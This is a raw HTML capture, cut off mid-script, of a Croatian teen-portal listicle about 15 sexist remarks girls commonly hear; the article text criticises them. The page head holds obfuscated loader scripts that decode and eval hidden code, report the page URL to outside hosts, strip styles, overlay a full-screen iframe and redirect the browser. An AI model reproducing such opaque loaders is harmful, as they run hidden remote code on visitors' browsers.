

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/recenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html
body_size: 25794
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8"> 

        <link rel="canonical" href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/recenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html" />

                                                                                        	
					            <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/recenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html"},"datePublished":"2022-01-12T12:52:57+00:00","dateModified":"2022-01-12T12:52:57+00:00","description":"Znamo da i tebi sigurno ovo jako diže tlak.","articleBody":"Drugo je kada netko ovakve stvari kaže u šali, ali kada je jasno da to misli ozbiljno, onda je to već problematično. Svaka će cura minimalno jednom tijekom života čuti svaku od ovih rečenica, nažalost.Nekada je bolje šutjeti nego reći nešto glupo ili uvredljivo. Ali većina, pogotovo dečki, ponekad kao da ne razmišljaju što govore i izvale neku ovakvu glupost. Ove bi rečenice trebalo biti zabranjeno izgovarati curama, a pogotovo od strane suprotnog spola. Na djevojke se često gleda kao da slabiji spol i očekuje se od njih da žive po određenim pravilima koje je društvo postavilo, a koja uopće nisu logična. Ove će rečenica svaka cura čuti barem jednom u životu i neće joj to biti drago.1.Smiri se, pretjeruješDečki uvijek vole govoriti ovakve stvari, i to baš onda kada ne pretjeruješ, samo on ne zna kako bi se drugačije 'branio' pa posegne za nekom ovakvom rečenicom.2.Ponašaš se kao luđakinjaIako nisi podignula ton glasa, mirna si i samo govoriš ono što tebi ima smisla. Ako mu se ne sviđa što govoriš, onda si odmah luđakinja.3.Žene su lošiji vozači Ovo ćeš garantirano čuti tijekom života od minimalno jedne muške osobe. I uopće nije istina!4.Sigurno si u PMS-uReally? Seksistički komentari poput ovog će biti kap koja će preliti čašu. Pogotovo kada je jasno da je osoba mrtva ozbiljna i ne šali se.5.A da pojedeš nešto? Pogledaj kako si mršava\/ ILI hoćeš li stvarno i to pojesti?Nikada nije dobro, ili si premršava ili si predebela i savjeti stižu kako da to promijeniš, a što je najbolje, nisi niti tražila savjet.6.Zašto se ne smiješ? Ljepša si kada se smiješZašto svi očekuju da će cure uvijek biti nasmijane? Nije nam uvijek dobar dan.7.Ajme kako si osjetljivaOsjetljivost je osobina koja se automatski veže uz ženski spol i kada pokažemo osjećaje, oni se odbacuju na ovaj način da nas se nazove 'osjetljivima'.8.Daj da ti pomognem s timLijepo je da ti se netko ponudi pomoći, ali mnoge cure jako smeta kada netko stalno nudi svoju pomoć jer im tako daje do znanja da misli da to ne mogu same. 9.Zašto si još uvijek single?Jer nikome nije jasno kako i zašto netko ŽELI biti solo.10.Bila bi ljepša kada bi ____Još jedan tip savjeta koji ćeš redovito čuti. Bila bi ljepša kada bi nosila više boje, kada bi nekada odjenula haljinu, kada bi pustila kosu… 11.Nemoj se ošišati na kratko, izgledat ćeš kao dječakDruštvo i dalje misli da su kratke frizure rezervirane isključivo za dečke. U kojem smo ono stoljeću?12.Nosiš malo previše šminke, ne treba ti toliko, lijepa si i bez njeŠminka nekim curama pomaže sa samopouzdanjem i osjećaju se moćno ako stave šminku. U tome nema baš ništa loše. Nitko svojom šminkom ne vrijeđa ili radi probleme drugima.13.Previše si izbirljiva, pa on je baš dobar za tebeAko si predugo solo, svi će se ubaciti u igru 'idemo joj pronaći dečka', iako ti to uopće ne želiš. Dobro je imati kriterije, a ne pristati biti s nekim samo zato što se toj osobi sviđaš.14.Šalio sam se, gdje ti je smisao za humor?Muški i ženski smisao za humor ne mogu biti različitiji ponekad.15.To nije zanimanje za djevojke, ajde radije upiši ____I zadnje, ako želiš upisati školu ili faks koja nije tipična za cure i gdje uglavnom idu samo dečki, onda ćeš ovu rečenicu slušati redovito. A ne bi trebala, svatko može upisati ono što želi, ako samo ima mogućnosti za to.Pogledajte još: Dečki su otkrili kakve poruke mrze dobivati od cura: Ovih 11 će im ići na živceZezali su ju da ima najmanje grudi na svijetu – njen je odgovor inspiracija za sve cure s istim problemomStvari koje rade samo one cure koje su slobodne, a ne žele to priznati – 10 njih u kojima ćeš se pronaći","headline":"Rečenice koje svaka cura mrzi čuti – ali ovih će ti 15 sigurno barem jednom netko reći...","author":[{"@type":"Person","name":"M.Tr.","url":"https:\/\/teen385.dnevnik.hr"}],"keywords":"toksične rečenice,seksistički komentari,djevojke,naživcirati","publisher":{"@type":"Organization","name":"teen385.hr","logo":{"@type":"ImageObject","url":"https:\/\/teen385.dnevnik.hr\/static\/hr\/cms\/teen385\/img\/teen385-logo-amp.png","width":200,"height":126}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2024\/62840866-slika-nije-pronadjena.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/funzone\/zanimljivosti\/","name":"Zanimljivosti"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubrika\/funzone\/","name":"Funzone"}}]}</script>



        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
				

        <meta name="description" content="Znamo da i tebi sigurno ovo jako diže tlak." >
<meta name="keywords" content="toksične rečenice,seksistički komentari,djevojke,naživcirati" >
<meta property="fb:app_id" content="137959590997" >
<meta property="og:title" content="Rečenice koje svaka cura mrzi čuti – ali ovih će ti 15 sigurno barem jednom netko reći" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="teen385.hr" >
<meta property="og:url" content="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/recenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
<meta property="og:description" content="Znamo da i tebi sigurno ovo jako diže tlak." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="" >
<meta name="twitter:creator" content="" >
<meta name="twitter:title" content="Rečenice koje svaka cura mrzi čuti – ali ovih će ti 15 sigurno barem jednom netko reći" >
<meta name="twitter:description" content="Znamo da i tebi sigurno ovo jako diže tlak." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
        <title>Rečenice koje svaka cura mrzi čuti – ali ovih će ti 15 sigurno barem jednom netko reći</title>
        <link href="/static/hr/cms/teen385/img/site-icon.ico?4" rel="shortcut icon" type="image/x-icon"/>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
				
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	
        <title>Teen385 - portal za mlade</title>  

        




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"teen385",
    siteId:"10031",
    isGallery:false,
    sectionId: 200231,
    subsiteId: 10004500,    
    gemius_code:"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"137959590997",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027teen385.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dinner\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272022\u002D01\u002D12T13\u003A01\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020322,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020700735,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A2\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":700735,"contentKeywords":["djevojke","toksicne-recenice","seksisticki-komentari","nazivcirati"],"contentDate":"20220112","mobileApp":false,"realSiteId":10031,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",[[728,90],[1,1],[468,60],[970,90],[970,250],[970,500]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",[[728,90],[300,250],[468,60],[970,90],[1,1],[970,250],[970,500],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",[[1,1],[468,60],[728,90],[970,500],[970,90],[300,250],[970,250],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",[[970,500],[468,60],[970,90],"fluid",[1,1],[970,250],[728,90]],"teen385_desk_4"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",["fluid",[1,1],[300,600],[300,100],[300,250]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[300,600],[300,100],"fluid"],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[300,100],[1,1],[300,250],[300,600],"fluid"],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["toksi\u010dne re\u010denice","seksisti\u010dki komentari","djevojke","na\u017eivcirati"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/recenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html","ads_enabled":true,"page_type":"article","content_id":"article:700735","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"",
    ntDotmetricsSectionID:11489,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10031,"real_id":10031,"section_id":200231,"subsite_id":10004500,"hostname":"teen385.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/recenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html","topic":"Zanimljivosti"},"article":{"id":700735,"title":"Re\u010denice koje svaka cura mrzi \u010duti \u2013 ali ovih \u0107e ti 15 sigurno barem jednom netko re\u0107i","teaser":"Re\u010denice koje svaka cura mrzi \u010duti \u2013 ali ovih \u0107e ti 15 sigurno barem jednom netko re\u0107i","summary":"Znamo da i tebi sigurno ovo jako di\u017ee 